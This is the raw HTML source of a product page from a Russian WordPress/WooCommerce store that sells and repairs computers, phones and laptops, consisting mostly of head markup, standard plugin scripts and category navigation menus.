

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/
body_size: 36848
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="//altyn-kazan.ru/xmlrpc.php">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F &#8212; Алтын Казань &#8212; Ремонт, продажа и скупка компьютеров, телефонов, ноутбуков</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Алтын Казань - Ремонт, продажа и скупка компьютеров, телефонов, ноутбуков &raquo; Лента" href="//altyn-kazan.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Алтын Казань - Ремонт, продажа и скупка компьютеров, телефонов, ноутбуков &raquo; Лента комментариев" href="//altyn-kazan.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Алтын Казань - Ремонт, продажа и скупка компьютеров, телефонов, ноутбуков &raquo; Лента комментариев к &laquo;Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F&raquo;" href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/altyn-kazan.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//altyn-kazan.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='//altyn-kazan.ru/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='spu-public-css-css'  href='//altyn-kazan.ru/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  href='//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='//altyn-kazan.ru/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='//altyn-kazan.ru/wp-content/themes/electro/assets/css/font-awesome.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='//altyn-kazan.ru/wp-content/themes/electro/assets/css/animate.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='//altyn-kazan.ru/wp-content/themes/electro/assets/css/font-electro.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='//altyn-kazan.ru/wp-content/themes/electro/assets/css/jquery.mCustomScrollbar.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='//altyn-kazan.ru/wp-content/themes/electro/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css'  href='//altyn-kazan.ru/wp-content/themes/electro/assets/css/v2.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='//altyn-kazan.ru/wp-content/themes/electro/assets/css/colors/yellow.min.css?ver=2.1.2' type='text/css' media='all' />
<script type='text/javascript' src='//altyn-kazan.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"\/\/altyn-kazan.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.4'></script>
<link rel='//api.w.org/' href='//altyn-kazan.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//altyn-kazan.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//altyn-kazan.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" />
<link rel='shortlink' href='//altyn-kazan.ru/?p=2621' />
<link rel="alternate" type="application/json+oembed" href="//altyn-kazan.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltyn-kazan.ru%2Fproduct%2Ffull-color-laserjet-pro-m452dn%2F" />
<link rel="alternate" type="text/xml+oembed" href="//altyn-kazan.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltyn-kazan.ru%2Fproduct%2Ffull-color-laserjet-pro-m452dn%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="//altyn-kazan.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-2621 woocommerce woocommerce-page woocommerce-no-js left-sidebar normal electro-compact wpb-js-composer js-comp-ver-5.5.4 vc_responsive">
<div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
	<div class="full-color-background">
				<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		
		<div class="top-bar hidden-lg-down">
			<div class="container">
						</div>
		</div><!-- /.top-bar -->

		
		<header id="masthead" class="site-header stick-this header-v4">
			<div class="container hidden-lg-down">
				<div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="//altyn-kazan.ru/" class="header-logo-link">
					<img src="//altyn-kazan.ru/wp-content/uploads/2018/09/logo.png" alt="Алтын Казань - Ремонт, продажа и скупка компьютеров, телефонов, ноутбуков" class="img-header-logo" width="150" height="50" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<span class="navbar-toggler-icon"></span>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation" id="default-oc-header">
				<ul id="menu-%d0%b2%d1%81%d0%b5-%d1%82%d0%be%d0%b2%d0%b0%d1%80%d1%8b-%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8" class="nav nav-inline yamm"><li id="menu-item-3313" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-3313"><a title="Лучшие цены" href="//altyn-kazan.ru/home-v2/">Лучшие цены</a></li>
<li id="menu-item-3314" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-3314"><a title="Топ 100 Предложений" href="//altyn-kazan.ru/home-v3/">Топ 100 Предложений</a></li>
<li id="menu-item-3315" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a title="Новые поставки" href="//altyn-kazan.ru/home-v3-full-color-background/">Новые поставки</a></li>
<li id="menu-item-42" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42 dropdown"><a title="Компьютеры и аксессуары" href="//altyn-kazan.ru/product-category/notebookmain/batary/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Компьютеры и аксессуары</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-3285"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content bg-yamm-content-bottom bg-yamm-content-right"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Компьютеры и аксессуары</li>
<li><a href="//test.altyn-kazan.ru/product/notebook-black-spire-v-nitro-vn7-591g/">Комплектующие</a></li>
<li><a href="#">Материнские платы</a></li>
<li><a href="#">Жесткие диски</a></li>
<li><a href="#">Оперативная память</a></li>
<li><a href="#">Видеокарты</a></li>
<li><a href="#">Процессоры</a></li>
<li><a href="#">Блоки питания</a></li>
<li><a href="#">Корпуса</a></li>
<li><a href="#">Уценка и бу комплектующие</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">Все товары и услуги</span><span class="nav-subtext">Посмотреть все что есть</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Ремонт и настройка</li>
<li><a href="//test.altyn-kazan.ru/komputernaya-pomosh/">Компьютерная помощь</a></li>
<li><a href="#">Ремонт компьютера</a></li>
<li><a href="#">Скупка компьютеров</a></li>
<li><a href="#">Заказать сборку компьютера</a></li>
<li><a href="#">Установка программ</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-44" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-44 dropdown"><a title="Телефоны и планшеты" href="//altyn-kazan.ru/product-category/mobile/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Телефоны и планшеты</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-3286"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   bg-yamm-extend-outside">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Телефоны и планшеты</li>
<li><a href="#">Все телефоны</a></li>
<li><a href="//test.altyn-kazan.ru/product-category/mobile/mobile-parts/">Запчасти для телефонов</a></li>
<li><a href="#">Аксессуары и чехлы</a></li>
<li><a href="#">Защитные стекла и пленки</a></li>
<li><a href="#">Зарядные устройства и шнуры</a></li>
<li class="nav-divider"></li>
<li><a href="#">Все планшеты</a></li>
<li><a href="#">Запчасти для планшетов</a></li>
<li><a href="#">Защитные стекла и пленки</a></li>
<li><a href="#">Power Banks</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">All Electronics</span><span class="nav-subtext">Discover more products</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title"></li>
<li><a href="#">Ремонт телефонов</a></li>
<li><a href="//altyn-kazan.ru/skupka-telefonov/">Cкупка телефонов на запчасти</a></li>
<li><a href="#">прошивка телефона</a></li>
<li><a href="#">установка приложений</a></li>
<li><a href="#">закачка фильмов</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3496 dropdown"><a title="Ноутбуки и комплектующие" href="//altyn-kazan.ru/product-category/notebookmain/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Ноутбуки и комплектующие</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-3284"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Товары для ноутбуков</li>
<li><a href="#">Сумки и аксессуары</a></li>
<li><a href="#">Ноутбуки</a></li>
<li><a href="#">Запчасти для нотбуков</a></li>
<li><a href="//altyn-kazan.ru/remont-noutbukov-v-kazani/">Ремонт ноутбуков</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li><a href="#">Скупка ноутбуков</a></li>
<li><a href="#">Комплектующие</a></li>
<li><a href="#"><span class="nav-text">Вся электроника</span></a></li>
<li><span class="nav-subtext"><a href="#">Смотреть больше товаров</a></span></li>
<li></li>
</ul>
</li>
</ul>
</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-3327"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Принтеры и картриджи</li>
<li><a href="#">Все принтеры и картриджи</a></li>
<li><a href="#">Картриджи </a></li>
<li><a href="#">Заправка картриджей</a></li>
<li><a href="#">Ремонт принтеров</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-3288"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Колонки и наушники</li>
<li><a href="#">Все колонки и наушники</a></li>
<li><a href="#">Наушники</a></li>
<li><a href="#">Колонки настольные</a></li>
<li><a href="#">Bluetooth колонки</a></li>
<li><a href="#">Шнуры и переходники<br />
</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a title="Инструменты" href="//altyn-kazan.ru/product-category/notebookmain/chargers/">Инструменты</a></li>
</ul>			</div>
		</div>
		</div>
<form class="navbar-search" method="get" action="//altyn-kazan.ru/">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Искать" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='product_cat' class='postform resizeselect' >
	<option value='0' selected='selected'>Все разделы</option>
	<option class="level-0" value="notebookmain">Ноутбуки и комплектующие</option>
	<option class="level-0" value="mobile">Телефоны и планшеты</option>
	<option class="level-0" value="pc">Компьютеры, комплектующие и периферия</option>
	<option class="level-0" value="usb-%d1%84%d0%bb%d0%b5%d1%88%d0%ba%d0%b8">USB Флешки</option>
	<option class="level-0" value="%d0%b0%d0%ba%d1%81%d0%b5%d1%81%d1%81%d1%83%d0%b0%d1%80%d1%8b">Аксессуары</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-title="Compare">
            <a href="//altyn-kazan.ru/shop/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-title="Wishlist">
        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon animate-dropdown dropdown">
            <a href="//altyn-kazan.ru/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>0</span></span>
            </a>
                        <ul class="dropdown-menu dropdown-menu-mini-cart">
                <li>
                    <div class="widget_shopping_cart_content">
                      

	<p class="woocommerce-mini-cart__empty-message">Корзина пуста.</p>


                    </div>
                </li>
            </ul>
                    </div></div><!-- /.header-icons --></div><div class="electro-navbar-primary electro-animate-dropdown"></div>
			</div>
			
						<div class="handheld-header-wrap container hidden-xl-up">
				<div class="handheld-header-v2 ">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<span class="navbar-toggler-icon"></span>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation" id="default-oc-header">
				<ul id="menu-%d0%b2%d1%81%d0%b5-%d1%82%d0%be%d0%b2%d0%b0%d1%80%d1%8b-%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-1" class="nav nav-inline yamm"><li id="menu-item-3313" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-3313"><a title="Лучшие цены" href="//altyn-kazan.ru/home-v2/">Лучшие цены</a></li>
<li id="menu-item-3314" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-3314"><a title="Топ 100 Предложений" href="//altyn-kazan.ru/home-v3/">Топ 100 Предложений</a></li>
<li id="menu-item-3315" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a title="Новые поставки" href="//altyn-kazan.ru/home-v3-full-color-background/">Новые поставки</a></li>
<li id="menu-item-42" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42 dropdown"><a title="Компьютеры и аксессуары" href="//altyn-kazan.ru/product-category/notebookmain/batary/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Компьютеры и аксессуары</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-3285"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content bg-yamm-content-bottom bg-yamm-content-right"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Компьютеры и аксессуары</li>
<li><a href="//test.altyn-kazan.ru/product/notebook-black-spire-v-nitro-vn7-591g/">Комплектующие</a></li>
<li><a href="#">Материнские платы</a></li>
<li><a href="#">Жесткие диски</a></li>
<li><a href="#">Оперативная память</a></li>
<li><a href="#">Видеокарты</a></li>
<li><a href="#">Процессоры</a></li>
<li><a href="#">Блоки питания</a></li>
<li><a href="#">Корпуса</a></li>
<li><a href="#">Уценка и бу комплектующие</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">Все товары и услуги</span><span class="nav-subtext">Посмотреть все что есть</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Ремонт и настройка</li>
<li><a href="//test.altyn-kazan.ru/komputernaya-pomosh/">Компьютерная помощь</a></li>
<li><a href="#">Ремонт компьютера</a></li>
<li><a href="#">Скупка компьютеров</a></li>
<li><a href="#">Заказать сборку компьютера</a></li>
<li><a href="#">Установка программ</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-44" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-44 dropdown"><a title="Телефоны и планшеты" href="//altyn-kazan.ru/product-category/mobile/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Телефоны и планшеты</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-3286"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   bg-yamm-extend-outside">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Телефоны и планшеты</li>
<li><a href="#">Все телефоны</a></li>
<li><a href="//test.altyn-kazan.ru/product-category/mobile/mobile-parts/">Запчасти для телефонов</a></li>
<li><a href="#">Аксессуары и чехлы</a></li>
<li><a href="#">Защитные стекла и пленки</a></li>
<li><a href="#">Зарядные устройства и шнуры</a></li>
<li class="nav-divider"></li>
<li><a href="#">Все планшеты</a></li>
<li><a href="#">Запчасти для планшетов</a></li>
<li><a href="#">Защитные стекла и пленки</a></li>
<li><a href="#">Power Banks</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">All Electronics</span><span class="nav-subtext">Discover more products</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title"></li>
<li><a href="#">Ремонт телефонов</a></li>
<li><a href="//altyn-kazan.ru/skupka-telefonov/">Cкупка телефонов на запчасти</a></li>
<li><a href="#">прошивка телефона</a></li>
